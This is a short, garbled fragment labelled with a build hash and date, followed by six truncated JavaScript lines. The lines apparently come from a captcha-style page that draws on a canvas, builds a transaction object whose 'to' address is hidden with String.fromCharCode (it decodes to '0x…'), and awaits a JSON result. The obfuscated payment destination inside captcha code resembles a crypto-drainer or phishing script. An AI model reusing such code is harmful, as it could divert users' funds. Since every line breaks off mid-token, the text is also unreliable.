
📘 Build Hash:
d0450ac35567897bf6b8
🗓 2026-05-12
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let